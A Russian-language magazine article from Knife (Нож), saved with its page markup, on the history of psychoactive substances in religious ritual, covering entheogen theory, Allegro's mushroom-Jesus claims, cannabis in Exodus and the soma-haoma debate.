                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-118031">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/religion/">религия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/aleksandr-artamonov/" rel="author">Александр Артамонов</a></div><div class="meta"><span class="meta__item"><time datetime="2020-09-22T17:23:34+03:00">22 сентября 2020</time></span></div></div><h1 class="entry-header__title">Каннабис Моисея, мухоморный Иисус и&nbsp;ведический наркобог: <em>тайная история наркотиков и религии</em></h1><div class="entry-header__lead"><p>О том, что религиозные культы многих народов Африки, а также Центральной и Южной Америк связаны с потреблением психоделиков, известно довольно давно. Благодаря Карлосу Кастанеде и эпохе хиппи образ трипующего шамана закрепился в западной поп-культуре. Однако связи между наркотиками и религией гораздо обширнее. Зороастрийские жрецы и авторы Вед упивались божественным стимулирующим напитком, ветхозаветный Бог продиктовал Моисею рецепт смеси для помазания, которая, возможно, содержала марихуану, а один странный ученый даже предположил, что Иисус Христос был мухомором.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdrugged-religion%2F&#038;title=%D0%9A%D0%B0%D0%BD%D0%BD%D0%B0%D0%B1%D0%B8%D1%81%20%D0%9C%D0%BE%D0%B8%D1%81%D0%B5%D1%8F%2C%20%D0%BC%D1%83%D1%85%D0%BE%D0%BC%D0%BE%D1%80%D0%BD%D1%8B%D0%B9%20%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B8%C2%A0%D0%B2%D0%B5%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D0%B1%D0%BE%D0%B3%3A%20%D1%82%D0%B0%D0%B9%D0%BD%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%80%D0%B5%D0%BB%D0%B8%D0%B3%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdrugged-religion%2F&#038;text=%D0%9A%D0%B0%D0%BD%D0%BD%D0%B0%D0%B1%D0%B8%D1%81%20%D0%9C%D0%BE%D0%B8%D1%81%D0%B5%D1%8F%2C%20%D0%BC%D1%83%D1%85%D0%BE%D0%BC%D0%BE%D1%80%D0%BD%D1%8B%D0%B9%20%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B8%C2%A0%D0%B2%D0%B5%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D0%B1%D0%BE%D0%B3%3A%20%D1%82%D0%B0%D0%B9%D0%BD%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%80%D0%B5%D0%BB%D0%B8%D0%B3%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--quote">
<blockquote>
<h6><b>18+</b></h6>
<h6>Редакция журнала «Нож» утверждает, что настоящая статья не является пропагандой каких-либо преимуществ в использовании отдельных наркотических средств, психотропных веществ, их аналогов или прекурсоров, новых потенциально опасных психоактивных веществ, наркосодержащих растений, в том числе пропагандой использования в медицинских целях наркотических средств, психотропных веществ, новых потенциально опасных психоактивных веществ, наркосодержащих растений, подавляющих волю человека либо отрицательно влияющих на его психическое или физическое здоровье. Статья имеет исключительно художественную и культурную ценность, предназначена для использования в научных или медицинских целях либо в образовательной деятельности. Ведите здоровый образ жизни. Используйте свой мозг продуктивно и по назначению!</h6>
</blockquote>
</figure>
<h2><b>Теория энтеогена</b></h2>
<p>Энтеогены — это класс психоделиков, которые способны вызывать чувство соприкосновения с трансцендентным или даже общения с божеством. Первым заметил «духовные» свойства психоделиков немецкий фармацевт Луи Левин. Он исследовал мескалин — галлюциноген, который содержится в нескольких видах центральноамериканских кактусов. В 1924 году в работе «Фантастика» (этим словом он называл психоделики) он описал мескалиновый трип коренного жителя Америки и обратил внимание на энтеогенный эффект вещества:</p>
<figure class="figure figure--quote">
<blockquote><p>«Вырванный на несколько часов из своего мира примитивных представлений, материальных потребностей и нужд, такой индеец чувствует себя перенесенным в мир совершенно новых ощущений. Он слышит, видит и ощущает вещи, которые, какими бы приятными они ни были, неизбежно удивляют его, потому что они ни в малейшей степени не соответствуют его обычному существованию, а их странность создает впечатление сверхъестественного вмешательства. Таким образом, мескалиновый кактус становится Богом».</p></blockquote>
</figure>
<p>Это не первое описание коренного американца, находящегося под воздействием энтеогенов, которое сделал представитель западной культуры. Доминиканский монах Диего Дуран в созданной спустя 60 лет после завоевания ацтеков испанцами «Истории Индий Новой Испании» так описывал праздник в ацтекском городе:</p>
<figure class="figure figure--quote">
<blockquote><p>«Жертвоприношение закончилось, и ступени храма и двора остались залиты человеческой кровью, а они все пошли есть сырые грибы, от еды этой они все потеряли рассудок и выглядели хуже, чем если бы они выпили много вина; они были настолько пьяны и действовали так бессмысленно, что многие из них покончили с собой, и с помощью этих грибов они видели видения, и будущее открывалось им, Дьявол говорил с ними в этом пьяном состоянии».</p></blockquote>
</figure>
<p>В 1962 году психолог и главный апологет расширения сознания Тимоти Лири воспроизвел эксперимент Левина с участием своих студентов, только накормил их уже не мескалином, а грибами, содержащими псилоцибин. Эффект оказался аналогичным — подопытные испытали чувство единения с божественным.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Narkotiki-1-1024x717.jpg" alt="" /></figure>
<p>После открытия психоделических культов Южной Америки западные ученые заметили, что галлюциногены в ритуалах используют жители многих других уголков планеты. Американский этномиколог (исследователь отношений человечества и грибов) Роберт Гордон Уоссон (1898–1986) посвятил жизнь изучению культурного влияния галлюциногенных грибов на религиозные практики народов по всему миру. Больше всего Уоссона интересовали мухоморы, содержащие мусцимол — тоже психоделик и энтеоген.</p>
<h4><b>Ученый обнаружил религиозные культы, в ритуалах которых применялись мухоморы, по всей планете: среди коряков на Камчатке, папуасов в Новой Гвинее и в племени масатеков в Мексике. </b></h4>
<p>В 1986 году Уоссон совместно с изобретателем ЛСД Альбертом Хоффманом и историком Карлом Раком выпустил книгу «Вопрос Персефоны», в которой окончательно сформулировал теорию энтеогенов. Исследователи обнаружили следы древних культов, основанных на употреблении галлюциногенов, в культурах почти всех индоевропейских народов. Ученые сделали вывод, что религия возникла именно благодаря энтеогенам, которые подарили человеческому воображению сам концепт божественного и трансцендентного. Современные ученые зачастую критично относятся к работам Уоссона и Хоффмана. Однако среди сторонников теории энтеогенов порой находилось место и для гораздо более странных и радикальных воззрений.</p>
<hr />
<details>
<summary><strong>Внимание! Следующая информация о теории одного из ученых может показаться вам неприемлемой, если вы исповедуете христианство. Не кликайте, если вас легко оскорбить пересказом взглядов, не совпадающих с вашими собственными.</strong></summary>
<p>В 1970 году историк <a href="http://www.johnallegro.org/academic-publications/" rel="noopener noreferrer" target="_blank">Джон Марко Аллегро</a>, на тот момент уже известный рядом академических публикаций, напечатал в британской бульварной газете Sunday Mirror серию статей, в которых представил теорию о прямой связи между религиями и галлюциногенными грибами. Он утверждал, что сам Иисус Христос был грибом, а раннее христианство — «культом секс-наркотиков».</p>
<p>Аллегро писал, что дождь, который проливается на землю, вызывает рост растений. В первобытном сознании этот процесс уподоблялся соитию, в котором вода, льющаяся с неба, — это семя, оплодотворяющее утробу Земли. Значит, где-то на небесах есть гигантский божественный оплодотворяющий фаллос. Древний человек считал, что, чтобы добиться его милости, нужно, следуя логике <span data-body="Магические практики, основанные на вере в то, что внешне похожие или находившиеся рядом предметы обладают сверхъестественной общностью друг с другом.">симпатической магии</span>, воспроизвести сакральное соитие в религиозных ритуалах — поэтому первобытные молитвы представляли собой оргии.</p>
<p>Галлюциногенные грибы, которые обычно появляются как раз после дождя, — это воплощения небесного фаллоса на земле, а их употребление — способ прикоснуться к божественному, на недолгое время оказаться в раю. Это знание было секретом жречества, которое передавалось из уст в уста и записывалось лишь в моменты изгнания или военной угрозы. Но если его и записывали, то, естественно, иносказательно.</p>
<p>Именно так, по мнению Аллегро, и возникла легенда об Иисусе Христе, которую в 66 году н. э. создали еврейские сектанты, вынужденные бежать в пустыню из-за римских гонений, начавшихся после иудейского восстания.</p>
<figure class="figure figure--quote">
<blockquote><p>«Например, можно было написать сказку о раввине с именем Иисус, который обладал именами и силами волшебного наркотика, заставить его жить до тех ужасных событий, которые разрушили их жизнь, и проповедовать любовь между людьми, включая даже ненавистных римлян. Даже если подобный текст попадет в римские руки, их смертельные враги будут обмануты и откажутся от поисков следов тайного культа на своих территориях.</p>
<p>Хитрость не удалась. Христиане, ненавидимые и презираемые, отлавливались и истреблялись тысячами. Культ был почти уничтожен. И в конечном итоге он превратился в бессмысленную самопародию. Описание наркотической силы, способной поднять человека на небеса и дать ему долгожданное приобщение к божественному, — то есть история распятого раввина — была объявлена историческим фактом, на котором был утвержден авторитет новой веры».</p></blockquote>
</figure>
<h4><b>Доказательства, которыми Аллегро подкрепляет свою гипотезу, представляют собой образчик псевдонаучной криптоистории. </b></h4>
<p>Исследователь утверждает, что все библейские языки произошли от шумерского, и использует глинобитные надписи из Ниневии для расшифровки «истинных» значений имен библейских героев, которых на самом деле никогда не существовало.</p>
<figure class="figure figure--quote">
<blockquote><p>«Исав означает „купол“ — грибную шляпку (отсюда упоминание о его красной коже, подобной цвету шляпки мухомора). „Моисей“ означает „выползающая змея“ — намек на гриб, подобно змее выходящий из дыры в земле».</p></blockquote>
</figure>
<p>По версии Аллегро, бог ранних христиан — всего лишь аллегория психотропного гриба, который они употребляли на своих оргиях. Аллегро доказывает это, интерпретируя одну цитату из евангельского Послания к коринфянам:</p>
<figure class="figure figure--quote">
<blockquote><p>«„Ибо и Иудеи требуют чудес, и Эллины ищут мудрости; а мы проповедуем Христа распятого, для Иудеев соблазн, а для Эллинов безумие“.</p>
<p>Слово „соблазн“ (греч. skandalon) обычно используется в значении „ловушка“ или „западня“. Оно означает палку с набалдашником или болт, на котором находится приманка, служащий простым устройством для захлопывания ловушки. Это метафорическое описание для какого-либо неожиданного преткновения либо ловушки для человека.</p>
<p>Греческое слово skandalon, как мы установили, первоначально означало „болт“. Его арамейским эквивалентом было tiqla, а фаллообразный гриб иногда назывался „растение-болт“, из-за его формы, присущей примитивному ключу или болту, в сущности, короткому жезлу с набалдашником.</p>
<p>Итак, мы можем расшифровать первую часть: для евреев (т. е. на еврейском языке) „Христос распятый“ представляет собой „растение-болт“ (tiqla — гриб, „камень преткновения“). Вторая часть четко подтверждает первую: „и безумие для эллинов“. Греческим словом для „безумия“ является moria, тогда как morios было названием гриба! Так игра слов становится понятной».</p></blockquote>
</figure>
<p>Аллегро заключает, что из-за гонений христианам пришлось отказаться от наркотических оргий, а сам ритуал употребления мухоморов заменило таинство причастия, где телом и кровью Христа стали хлеб и вино.</p>
</details>
<hr />
<h2><b>Библейский каннабис</b></h2>
<p>Теория Аллегро похожа на сюрреалистический троллинг, поразительно созвучный с легендарной <a href="https://www.youtube.com/watch?v=NI_CSKSshWg" rel="noopener noreferrer" target="_blank">телемистификацией</a> Сергея Курехина и Сергея Шолохова. Впрочем, в иудеохристианской традиции всё же не обошлось без психотропных веществ. Многие исследователи (куда более серьезные и уважаемые, чем Аллегро) предполагают, что древние евреи, подобно многим прочим древним народам, активно использовали в ритуалах психоактивное вещество — марихуану.</p>
<p>Сторонники такой теории ссылаются на ветхозаветную книгу Исход. После того как избранный Богом народ покинул Египет, Господь учит Моисея правильно совершать религиозные обряды. Среди прочего он рассказывает ему рецепт благовонной смеси, которую нужно наносить на всё — скинию собрания (походный храм), ковчег завета, курильницы и на самих евреев. В составе этой смеси есть растение qaneh-bosm — дословно «ароматный тростник», которое некоторые исследователи принимают за марихуану. В каноническом русском переводе этот фрагмент звучит так:</p>
<figure class="figure figure--quote">
<blockquote><p>«И сказал Господь Моисею, говоря: возьми себе самых лучших благовонных веществ: смирны самоточной пятьсот [сиклей], корицы благовонной половину против того, двести пятьдесят, тростника благовонного двести пятьдесят,</p>
<p>касии пятьсот сиклей, по сиклю священному, и масла оливкового гин;</p>
<p>и сделай из сего миро для священного помазания, масть составную, искусством составляющего масти: это будет миро для священного помазания».</p></blockquote>
</figure>
<p>Впервые о том, что этим растением могла быть марихуана, написала в 1936 году Сула Бенет — польско-еврейская антропологиня и исследовательница Торы. Она предположила, что доминирующая версия, согласно которой этим растением был болотный тростник с ароматными корнями calamus, известный в русском языке под названием аир, могла быть плодом ошибки раннего переводчика Библии.</p>
<p>Как утверждает Бенет, в иврите того периода словом qaneh называли и тростник, и коноплю. Во многих древних языках марихуана имеет похожие названия: qunnabu в ассирийском, kenab в персидском, kannab в арабском, kanbun в халдейском и cana в санскрите.</p>
<h4><b>Бенет связывает появление марихуаны на территории Древнего Израиля с современными ему племенами евразийских степей, которые использовали ее в погребальных ритуалах, — по мнению исследовательницы, народы двух регионов активно контактировали и торговали.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Narkotiki-3-1024x717.jpg" alt="" /></figure>
<p>Распространенное среди скифов пристрастие к каннабису описал древнегреческий историк Геродот:</p>
<figure class="figure figure--quote">
<blockquote><p>«В Скифской земле произрастает конопля — растение, очень похожее на лен, но гораздо толще и крупнее. &lt;&#8230;&gt; Взяв это конопляное семя, скифы подлезают под войлочную юрту и затем бросают его на раскаленные камни. От этого поднимается такой сильный дым и пар, что никакая эллинская паровая баня не сравнится с такой баней. Наслаждаясь ею, скифы громко вопят от удовольствия».</p></blockquote>
</figure>
<p>Эта информация подтверждается археологическими находками — в скифских захоронениях <a href="https://lenta.ru/news/2015/06/01/scythians/" rel="noopener noreferrer" target="_blank">обнаруживают</a> сожженные семена и соцветия марихуаны. Еще в 1947 году советские археологи обнаружили в скифском захоронении Пазырык на Алтае специальные котелки и жаровни, предназначенные для курения марихуаны, которую скифы смешивали с кориандром. Геродот описывал скифов, которые жили в V веке до н. э., и примерно к тому же времени принадлежат пазырыкские находки. Однако, по мнению Бенет, подобные ритуалы кочевники практиковали и за тысячу лет до этого — как раз во времена Моисея.</p>
<p>С развитием иврита qanem-bosm превратилось в одно слово — каннабис. В форме kanabos или kannabus оно встречается в Мишне — священном законе иудаизма, написанном в II–III веках н. э., и обозначает там именно коноплю.</p>
<p>До недавних пор гипотеза Бенет звучала весьма экстравагантно, однако в мае 2020 года внезапно подтвердилась археологической находкой. Ученые <a href="https://www.cnn.com/2020/05/28/world/tel-arad-shrine-israel-cannabis-study-scn/index.html" rel="noopener noreferrer" target="_blank">обнаружили</a> следы марихуаны в курильнице храма древнеиудейского города Арад. Храм, который по строению является полной копией Первого иерусалимского храма, действовал в VIII веке до н. э., но затем был заброшен — вероятнее всего, из-за ассирийского вторжения.</p>
<h2><b>Набухай, о пьянящий Сома!</b></h2>
<p>Несмотря на эту находку, нет никаких свидетельств того, что марихуана действительно использовалась древними евреями в таких количествах, что вызывала наркотический эффект, который влиял на их религиозные представления. Наиболее известный случай использования наркотических веществ в религиозных ритуалах, зафиксированный письменно, — индоиранский культ напитка сома-хаома, описанный в Ригведе и Авесте.</p>
<p>Ригведа — сборник божественных гимнов древних индийцев. Разные ее части были написаны на протяжении второго тысячелетия до нашей эры — через несколько веков после того, как арийские племена переселились из степей Евразии на территорию современной Северной Индии.</p>
<p>Ригведа — священная книга религии, которую современные исследователи называют ведической. Ведическая религия — прямой предок современного индуизма, хотя и довольно сильно отличается от него. Так, в Ригведе можно встретить отголоски древнейшего общеиндоевропейского культа Дьяуса — божества, ассоциировавшегося с небом. Корень -div- во многих европейских языках всё еще связан с божественным. В греческом язычестве Дьяус превратился в Зевса, в латинском языке — в слово Deus, которое обозначает любого бога, а в современном английском его можно обнаружить в слове divine.</p>
<p>Во многих языческих традициях боги «стареют» и отходят на второй план, уступая место новым поколениям. Поэтому в Ригведе древний Дьяус — божество второго плана, а современные индусы не очень почитают богов Ригведы.</p>
<p>Главные божества Ригведы — это братья Адитьи: Варуна, властитель мира, хранитель справедливости, и Индра, громовержец и убийца злого змея Вритры. Третий по упоминаемости бог Ригведы — Сома. Гимны описывают его как верного друга и помощника Индры, который подарил богам и людям волшебный напиток, тоже называющийся сома.</p>
<p>Этот напиток — эликсир жизни; он дарует прилив сил («бодрит вторые сутки»), мужества, вдохновения, сексуальной энергии и даже бессмертие. Сома-напиток ассоциируется с рождающей энергией природы и одновременно — с божественным одухотворением. Сому называют молоком, быком и сладким:</p>
<figure class="figure figure--quote">
<blockquote><p>Набухай, о самый пьянящий Сома, всеми стеблями!<br />
Будь для нашего возрастания другом, самым чутким!</p></blockquote>
</figure>
<p>И еще:</p>
<figure class="figure figure--quote">
<blockquote><p>Очищается чаша быка, волна сладкого<br />
Для питья быка, чья пища — бык.</p></blockquote>
</figure>
<p>Индра постоянно поглощает сому, и это позволяет ему увеличивать свои геройские силы. Перед битвой с Вритрой Индра был подавлен и несчастен, но визит орла, посланца Сомы, который принес ему божественный напиток, кардинально изменил ситуацию:</p>
<figure class="figure figure--quote">
<blockquote><p>Из-за нужды варил я себе потроха собаки —<br />
Я не нашел среди богов того, кто пожалел бы (меня):<br />
Я видел, как жену не уважали.<br />
И тут орел принес мне сладкий напиток.<br />
Так вот, о Индра — носитель <span data-body="Священное оружие в дхармических религиях.">ваджры</span>,<br />
тебя Все-Боги, легкопризываемые покровители,<br />
(И) оба мира, (тебя,) великого, возросшего, превосходящего (всех),<br />
Выбирают как единственного во время убийства Вритры.<br />
Боги отпали, как старики.<br />
Ты оказался, о Индра, вседержителем, чье место истинно.<br />
Ты убил змея, перекрывшего поток.<br />
Ты пробуравил всенасыщающие русла (рек).<br />
Ненасытного раскинувшегося змея,<br />
Которого нельзя будить, беспробудно спавшего, о Индра,<br />
Разлегшегося через семь потоков,<br />
Ты разбил ваджрой по бессуставью.</p></blockquote>
</figure>
<p>Процесс приготовления сомы описывается в Ригведе довольно подробно. Известно, что напиток выжимается из травы, растущей в горах. Процессу изготовления напитка посвящен целый гимн, в котором практические рекомендации для жрецов маскируются под молитву:</p>
<figure class="figure figure--quote">
<blockquote><p>Где давильный камень с широкой основой<br />
Высоко поднят для выжимания,<br />
Глотай же (там), о Индра,<br />
Соки, выжатые в ступке!<br />
Где две доски для выжимания<br />
Сделаны, как чресла,<br />
Заглатывай же (там), о Индра,<br />
Соки, выжатые в ступке!<br />
Где женщина занимается<br />
Выталкиванием-вталкиванием,<br />
Заглатывай же (там), о Индра,<br />
Соки, выжатые в ступке!<br />
Где привязывают пестик,<br />
Как поводья, чтобы править,<br />
Заглатывай же (там), о Индра,<br />
Соки, выжатые в ступке!<br />
А когда уж тебя, ступочка,<br />
В каждом доме впрягают,<br />
Здесь звучи громче всего,<br />
Как барабан у победителей!</p></blockquote>
</figure>
<p>Авеста — священная книга зороастризма, самые ранние тексты которой были написаны в XII веке до н. э., примерно в одно время с Ригведой, а самые поздние — в VI веке до н. э. Авестийская религия тесно связана с ведической, но в то же время противостоит ей — если для индусов злыми существами являются лишь хтонические сущности вроде Вритры, то зороастризм разделяет божеств на светлых ахуров и темных дэвов (снова корень -div-), которые олицетворяют человеческие пороки. Среди зороастрийских дэвов есть Индра, который играет роль не громовержца и победителя, но бога насилия, и Саурва (Шива), божество подлости.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Narkotiki-4-1024x717.jpg" alt="" /></figure>
<p>Как и в Ведах, в Авесте Хаома — и божество (но в отличие от Сомы далеко не центральное), и напиток. Ему посвящен целый zin (большой гимн). Зороастрийская хаома желтая и ассоциируется с желтыми цветами:</p>
<figure class="figure figure--quote">
<blockquote><p>И изрек Заратуштра:<br />
«Поклон Хаоме! Благ Хаома,<br />
доброосотворен Хаома, праведносотворен Хаома,<br />
благосотворен, целебен,<br />
благообразен, питателен, победоносен,<br />
златоцветен, с гибкими побегами,<br />
когда вкушают, он наилучший,<br />
для души — воодушевляющий помыслы.</p>
<p>Я призываю сюда, о желтый, твое опьянение,<br />
силу, победоносность,<br />
зрелость, исцеление,<br />
процветание, возрастание,<br />
мощь во всем теле,<br />
мудрость всеукрашенную,<br />
то, чтобы среди живых творений<br />
вольновластно я передвигался,<br />
сокрушая вражду, одолевая дэвов.</p></blockquote>
</figure>
<p>Хаома не только дает испившему ее прилив сил и чувство единения с божеством, но и притягивает к нему удачу:</p>
<figure class="figure figure--quote">
<blockquote><p>Хаома даже тех девушек,<br />
которые долго неоплодотворенными были,<br />
мужем и попечителем наделяет<br />
в скорости, как его попросят, благоразумный.</p></blockquote>
</figure>
<h2><b>Чем могла быть сома-хаома?</b></h2>
<p>В классической аюрведе сомой зовется одна из разновидностей саркостеммы. Это суккулентный безлистный кустарник, который растет преимущественно в Гималаях. Его густой сок похож на молоко. Это растение широко используется в традиционной индийской медицине, но его свойства изучены плохо — точно известно лишь то, что у него есть определенный психоактивный эффект.</p>
<h4><b>Современные зороастрийцы-парсы, которые переселились в Индию после вторжения мусульман, готовят хаому из хвойника, или эфедры</b>.</h4>
<p>Она содержит эфедрин — психоактивное вещество, по структуре напоминающее амфетамин, которое оказывает на нервную систему стимулирующее воздействие. Современные племена Афганистана, у которых парсы и закупают хвойник, называют это растение Hum, Huma или Yehma.</p>
<p>Хвойник используется в традиционной китайской медицине для лечения насморка и психологических проблем. Эфедрин, близкий родственник эфедрона, хорошо знаком российским наркопотребителям 1990-х как мулька или джеф, а народам Южной Аравии — как активный компонент листьев ката. Эфедрин, в свою очередь, родственен метамфетамину.</p>
<p>Ученые так и не пришли к единому мнению о том, является ли эфедриновый напиток современных парсов аналогом того, что употребляли их предки три тысячи лет назад. Исследователи спорят о том, соответствует ли стимулирующий эффект эфедрина тому, который описан в древних книгах. С одной стороны, сома — это топливо воина Индры, идущего в бой, напиток, дарящий вдохновение, сосредоточенность и энергию, что весьма похоже на воздействие стимуляторов. С другой стороны, эффект «приобщения к божественному» наводит на мысли о галлюциногенах и энтеогенах.</p>
<p>Возможно, сому и хаому изготавливали по-разному — несмотря на общее название, между периодом разделения индоиранцев на собственно индийцев и иранцев и временем создания Ригведы и Авесты прошло несколько столетий, а народы обитали в разных климатических зонах и имели дело с разными растениями. На это отчасти указывают и отличающиеся описания двух напитков — к примеру, в Ригведе нет ничего про желтые цветки.</p>
<p>Среди современных исследователей доминируют сторонники версий про саркостемму и хвойник, однако есть множество альтернативных гипотез. Немецкие и французские антропологи начала XX века предполагали, что сома-хаома — это всего лишь крепкий алкогольный напиток, который готовился из травяного сока. Современные исследователи считают эту теорию несостоятельной — эффект от сомы-хаомы совсем не похож на алкогольное опьянение. К тому же в Ригведе отдельно описываются алкогольные напитки. Впрочем, не исключено, что в проходившей процесс брожения соме-хаоме присутствовало немного алкоголя и его воздействие смешивалось с эффектами других психоактивных веществ.</p>
<p>Этномиколог и автор теории энтеогенов Роберт Уоссон полагал, что сому тоже делали из мухомора. Его теорию критикуют — он весьма необычно истолковал Ригведу, превратив наиболее абстрактные восхваления сомы и иносказания древних брахманов в указания на конкретное место произрастания сырья для нее. К тому же мухоморный трип порой вызывает у человека обморочные состояния или просто «придавливает» к земле — в то время как сома всегда дарит бодрость и энергию.</p>
<p>Один из главных религиоведов XX века Мирча Элиаде предполагал, что культ сомы был достоянием небольшой группы жрецов и богатых жертвователей. Он писал, что психоактивный напиток стал одним из первых вариантов достижения экстатического переживания опыта объединения с божественным. Сегодня многие религиозные практики стали стремиться к тому, чтобы достигать таких экстатических, пограничных состояний более сложными способами — медитацией, йогой, аскезой и мистической самоотдачей. Тем не менее cома индусов и парсов, qaneh-bosm скифов и древних иудеев, священные грибы индейцев и народов Севера Евразии — все они были неотъемлемой составляющей духовных практик, которые стали важной частью культурного багажа человечества.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/religion/" rel="tag">религия</a><a href="https://knife.media/tag/drugs/" rel="tag">наркотики</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdrugged-religion%2F&#038;title=%D0%9A%D0%B0%D0%BD%D0%BD%D0%B0%D0%B1%D0%B8%D1%81%20%D0%9C%D0%BE%D0%B8%D1%81%D0%B5%D1%8F%2C%20%D0%BC%D1%83%D1%85%D0%BE%D0%BC%D0%BE%D1%80%D0%BD%D1%8B%D0%B9%20%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B8%C2%A0%D0%B2%D0%B5%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D0%B1%D0%BE%D0%B3%3A%20%D1%82%D0%B0%D0%B9%D0%BD%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%80%D0%B5%D0%BB%D0%B8%D0%B3%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdrugged-religion%2F&#038;text=%D0%9A%D0%B0%D0%BD%D0%BD%D0%B0%D0%B1%D0%B8%D1%81%20%D0%9C%D0%BE%D0%B8%D1%81%D0%B5%D1%8F%2C%20%D0%BC%D1%83%D1%85%D0%BE%D0%BC%D0%BE%D1%80%D0%BD%D1%8B%D0%B9%20%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B8%C2%A0%D0%B2%D0%B5%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D0%B1%D0%BE%D0%B3%3A%20%D1%82%D0%B0%D0%B9%D0%BD%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%80%D0%B5%D0%BB%D0%B8%D0%B3%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
